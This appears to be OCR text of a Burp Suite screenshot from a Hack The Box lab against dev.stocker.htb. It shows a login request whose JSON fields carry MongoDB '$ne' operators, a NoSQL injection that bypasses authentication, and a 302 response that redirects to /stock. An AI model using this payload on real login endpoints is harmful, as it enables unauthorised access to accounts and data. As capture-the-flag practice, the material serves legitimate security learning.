 Send Cancel < > Follow redirection Target: http://dev.stocker.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 Content-Length: 70
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dev.stocker.htb
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
0 Referer: http://dev.stocker.htb/login
1 Accept-Encoding: gzip, deflate
2 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
3 Cookie: connect.sid=
s%3AYBICBck8eG7F90uaMlcPcBW4muZr7KbS.fgx%2BsZcixMPZRS2MA22F
AxoWXxOV%2F9UK%2BYPaeBDsNEA
4 Connection: close
5
6 {
7 "username":{
8 "$ne":"ippsec"
},
9 "password":{
0 "$ne":"ippsec"
}
1 }
2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 25 Jun 2023 18:34:10 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10
11 <p>
Found. Redirecting to <a href="/stock">
/stock
</a>
</p>